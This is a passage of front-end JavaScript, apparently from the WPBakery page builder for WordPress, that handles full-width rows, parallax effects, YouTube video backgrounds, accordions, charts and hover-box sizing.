                })) : this_element.hasClass("wpb_image_grid") && (jQuery.fn.imagesLoaded ? $imagesGrid = this_element.find(".wpb_image_grid_ul").imagesLoaded(function() {
                    $imagesGrid.isotope({
                        itemSelector: ".isotope-item",
                        layoutMode: "fitRows"
                    })
                }) : this_element.find(".wpb_image_grid_ul").isotope({
                    itemSelector: ".isotope-item",
                    layoutMode: "fitRows"
                }))
            })
        }), "function" != typeof window.vc_prettyPhoto && (window.vc_prettyPhoto = function() {
            try {
                jQuery && jQuery.fn && jQuery.fn.prettyPhoto && jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
                    animationSpeed: "normal",
                    hook: "data-rel",
                    padding: 15,
                    opacity: .7,
                    showTitle: !0,
                    allowresize: !0,
                    counter_separator_label: "/",
                    hideflash: !1,
                    deeplinking: !1,
                    modal: !1,
                    callback: function() {
                        -1 < location.href.indexOf("#!prettyPhoto") && (location.hash = "")
                    },
                    social_tools: ""
                })
            } catch (err) {
                window.console && window.console.warn && window.console.warn("vc_prettyPhoto initialize error", err)
            }
        }), "function" != typeof window.vc_google_fonts && (window.vc_google_fonts = function() {
            return window.console && window.console.warn && window.console.warn("function vc_google_fonts is deprecated, no need to use it"), !1
        }), window.vcParallaxSkroll = !1, "function" != typeof window.vc_rowBehaviour && (window.vc_rowBehaviour = function() {
            var vcSkrollrOptions, callSkrollInit, $ = window.jQuery;

            function fullWidthRow() {
                var $elements = $('[data-vc-full-width="true"]');
                $.each($elements, function(key, item) {
                    var $el = $(this);
                    $el.addClass("vc_hidden");
                    var el_margin_left, el_margin_right, offset, width, padding, paddingRight, $el_full = $el.next(".vc_row-full-width");
                    ($el_full = !$el_full.length ? $el.parent().next(".vc_row-full-width") : $el_full).length && (el_margin_left = parseInt($el.css("margin-left"), 10), el_margin_right = parseInt($el.css("margin-right"), 10), offset = 0 - $el_full.offset().left - el_margin_left, width = $(window).width(), "rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), $el.css({
                        position: "relative",
                        left: offset,
                        "box-sizing": "border-box",
                        width: width
                    }), $el.data("vcStretchContent") || ("rtl" === $el.css("direction") ? ((padding = offset) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : (paddingRight = width - (padding = (padding = -1 * offset) < 0 ? 0 : padding) - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0), $el.css({
                        "padding-left": padding + "px",
                        "padding-right": paddingRight + "px"
                    })), $el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden"), $(document).trigger("vc-full-width-row-single", {
                        el: $el,
                        offset: offset,
                        marginLeft: el_margin_left,
                        marginRight: el_margin_right,
                        elFull: $el_full,
                        width: width
                    }))
                }), $(document).trigger("vc-full-width-row", $elements)
            }

            function fullHeightRow() {
                var fullHeight, offsetTop, $element = $(".vc_row-o-full-height:first");
                $element.length && (fullHeight = $(window).height(), (offsetTop = $element.offset().top) < fullHeight && (fullHeight = 100 - offsetTop / (fullHeight / 100), $element.css("min-height", fullHeight + "vh"))), $(document).trigger("vc-full-height-row", $element)
            }
            $(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour", fullWidthRow).on("resize.vcRowBehaviour", fullHeightRow), fullWidthRow(), fullHeightRow(), (0 < window.navigator.userAgent.indexOf("MSIE ") || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function() {
                "flex" === $(this).css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
            }), vc_initVideoBackgrounds(), callSkrollInit = !1, window.vcParallaxSkroll && window.vcParallaxSkroll.destroy(), $(".vc_parallax-inner").remove(), $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"), $("[data-vc-parallax]").each(function() {
                var skrollrStart, $parallaxElement, parallaxImage, youtubeId;
                callSkrollInit = !0, "on" === $(this).data("vcParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"), skrollrStart = 100 * $(this).data("vcParallax"), ($parallaxElement = $("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart + "%"), parallaxImage = $(this).data("vcParallaxImage"), (youtubeId = vcExtractYoutubeId(parallaxImage)) ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId) : void 0 !== parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"), skrollrStart = -(skrollrStart - 100), $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: 0%;")
            }), callSkrollInit && window.skrollr && (vcSkrollrOptions = {
                forceHeight: !1,
                smoothScrolling: !1,
                mobileCheck: function() {
                    return !1
                }
            }, window.vcParallaxSkroll = skrollr.init(vcSkrollrOptions), window.vcParallaxSkroll)
        }), "function" != typeof window.vc_gridBehaviour && (window.vc_gridBehaviour = function() {
            jQuery.fn.vcGrid && jQuery("[data-vc-grid]").vcGrid()
        }), "function" != typeof window.getColumnsCount && (window.getColumnsCount = function(el) {
            for (var find = !1, i = 1; !1 === find;) {
                if (el.hasClass("columns_count_" + i)) return find = !0, i;
                i++
            }
        });
        var screen_size = getSizeName();

        function getSizeName() {
            var screen_w = jQuery(window).width();
            return 1170 < screen_w ? "desktop_wide" : 960 < screen_w && screen_w < 1169 ? "desktop" : 768 < screen_w && screen_w < 959 ? "tablet" : 300 < screen_w && screen_w < 767 ? "mobile" : screen_w < 300 ? "mobile_portrait" : ""
        }
        "function" != typeof window.wpb_prepare_tab_content && (window.wpb_prepare_tab_content = function(event, ui) {
            var panel = ui.panel || ui.newPanel,
                $pie_charts = panel.find(".vc_pie_chart:not(.vc_ready)"),
                $round_charts = panel.find(".vc_round-chart"),
                $frame = panel.find(".vc_line-chart"),
                $google_maps = panel.find('[data-ride="vc_carousel"]');
            vc_carouselBehaviour(), vc_plugin_flexslider(panel), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
                var grid = jQuery(this).data("vcGrid");
                grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
            }), panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
                var grid = jQuery(this).data("vcGrid");
                grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
            }), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
                reload: !1
            }), $frame.length && jQuery.fn.vcLineChart && $frame.vcLineChart({
                reload: !1
            }), $google_maps.length && jQuery.fn.carousel && $google_maps.carousel("resizeAction"), $frame = panel.find(".isotope, .wpb_image_grid_ul"), $google_maps = panel.find(".wpb_gmaps_widget"), 0 < $frame.length && $frame.isotope("layout"), $google_maps.length && !$google_maps.is(".map_ready") && (($frame = $google_maps.find("iframe")).attr("src", $frame.attr("src")), $google_maps.addClass("map_ready")), panel.parents(".isotope").length && panel.parents(".isotope").each(function() {
                jQuery(this).isotope("layout")
            }), $(document).trigger("wpb_prepare_tab_content", panel)
        }), "function" != typeof window.vc_ttaActivation && (window.vc_ttaActivation = function() {
            jQuery("[data-vc-accordion]").on("show.vc.accordion", function(e) {
                var $ = window.jQuery,
                    ui = {};
                ui.newPanel = $(this).data("vc.accordion").getTarget(), window.wpb_prepare_tab_content(e, ui)
            })
        }), "function" != typeof window.vc_accordionActivate && (window.vc_accordionActivate = function(event, ui) {
            var $pie_charts, $round_charts, $line_charts, $carousel;
            ui.newPanel.length && ui.newHeader.length && ($pie_charts = ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"), $round_charts = ui.newPanel.find(".vc_round-chart"), $line_charts = ui.newPanel.find(".vc_line-chart"), $carousel = ui.newPanel.find('[data-ride="vc_carousel"]'), void 0 !== jQuery.fn.isotope && ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
                var grid = jQuery(this).data("vcGrid");
                grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
            }), vc_carouselBehaviour(ui.newPanel), vc_plugin_flexslider(ui.newPanel), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
                reload: !1
            }), $line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart({
                reload: !1
            }), $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"), ui.newPanel.parents(".isotope").length && ui.newPanel.parents(".isotope").each(function() {
                jQuery(this).isotope("layout")
            }))
        }), "function" != typeof window.initVideoBackgrounds && (window.initVideoBackgrounds = function() {
            return window.console && window.console.warn && window.console.warn("this function is deprecated use vc_initVideoBackgrounds"), vc_initVideoBackgrounds()
        }), "function" != typeof window.vc_initVideoBackgrounds && (window.vc_initVideoBackgrounds = function() {
            jQuery("[data-vc-video-bg]").each(function() {
                var youtubeId, $element = jQuery(this);
                $element.data("vcVideoBg") ? (youtubeId = $element.data("vcVideoBg"), (youtubeId = vcExtractYoutubeId(youtubeId)) && ($element.find(".vc_video-bg").remove(), insertYoutubeVideoAsBackground($element, youtubeId)), jQuery(window).on("grid:items:added", function(event, $grid) {
                    $element.has($grid).length && vcResizeVideoBackground($element)
                })) : $element.find(".vc_video-bg").remove()
            })
        }), "function" != typeof window.insertYoutubeVideoAsBackground && (window.insertYoutubeVideoAsBackground = function($element, youtubeId, counter) {
            if ("undefined" == typeof YT || void 0 === YT.Player) return 100 < (counter = void 0 === counter ? 0 : counter) ? void console.warn("Too many attempts to load YouTube api") : void setTimeout(function() {
                insertYoutubeVideoAsBackground($element, youtubeId, counter++)
            }, 100);
            var $container = $element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");
            new YT.Player($container[0], {
                width: "100%",
                height: "100%",
                videoId: youtubeId,
                playerVars: {
                    playlist: youtubeId,
                    iv_load_policy: 3,
                    enablejsapi: 1,
                    disablekb: 1,
                    autoplay: 1,
                    controls: 0,
                    showinfo: 0,
                    rel: 0,
                    loop: 1,
                    wmode: "transparent"
                },
                events: {
                    onReady: function(event) {
                        event.target.mute().setLoop(!0)
                    }
                }
            }), vcResizeVideoBackground($element), jQuery(window).on("resize", function() {
                vcResizeVideoBackground($element)
            })
        }), "function" != typeof window.vcResizeVideoBackground && (window.vcResizeVideoBackground = function($element) {
            var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
                containerH = $element.innerHeight();
            containerW / containerH < 16 / 9 ? (iframeW = containerH * (16 / 9), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px") : (iframeH = (iframeW = containerW) * (9 / 16), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px"), iframeW += "px", iframeH += "px", $element.find(".vc_video-bg iframe").css({
                maxWidth: "1000%",
                marginLeft: marginLeft,
                marginTop: marginTop,
                width: iframeW,
                height: iframeH
            })
        }), "function" != typeof window.vcExtractYoutubeId && (window.vcExtractYoutubeId = function(id) {
            if (void 0 === id) return !1;
            id = id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
            return null !== id && id[1]
        }), "function" != typeof window.vc_googleMapsPointer && (window.vc_googleMapsPointer = function() {
            var $ = window.jQuery,
                $wpbGmapsWidget = $(".wpb_gmaps_widget");
            $wpbGmapsWidget.on("click", function() {
                $("iframe", this).css("pointer-events", "auto")
            }), $wpbGmapsWidget.on("mouseleave", function() {
                $("iframe", this).css("pointer-events", "none")
            }), $(".wpb_gmaps_widget iframe").css("pointer-events", "none")
        }), "function" != typeof window.vc_setHoverBoxPerspective && (window.vc_setHoverBoxPerspective = function(hoverBox) {
            hoverBox.each(function() {
                var $this = jQuery(this),
                    perspective = 4 * $this.width() + "px";
                $this.css("perspective", perspective)
            })
        }), "function" != typeof window.vc_setHoverBoxHeight && (window.vc_setHoverBoxHeight = function(hoverBox) {
            hoverBox.each(function() {
                var hoverBoxHeight = jQuery(this),
                    hoverBoxInner = hoverBoxHeight.find(".vc-hoverbox-inner");
                hoverBoxInner.css("min-height", 0);
                var frontHeight = hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),
                    hoverBoxHeight = hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),
                    hoverBoxHeight = hoverBoxHeight < frontHeight ? frontHeight : hoverBoxHeight;
                hoverBoxHeight < 250 && (hoverBoxHeight = 250), hoverBoxInner.css("min-height", hoverBoxHeight + "px")
            })
        }), "function" != typeof window.vc_prepareHoverBox && (window.vc_prepareHoverBox = function() {
            var hoverBox = jQuery(".vc-hoverbox");
            vc_setHoverBoxHeight(hoverBox), vc_setHoverBoxPerspective(hoverBox)
        }), jQuery(document).ready(window.vc_prepareHoverBox), jQuery(window).on("resize", window.vc_prepareHoverBox), jQuery(document).ready(function($) {
            window.vc_js()
        })
    }(window.jQuery);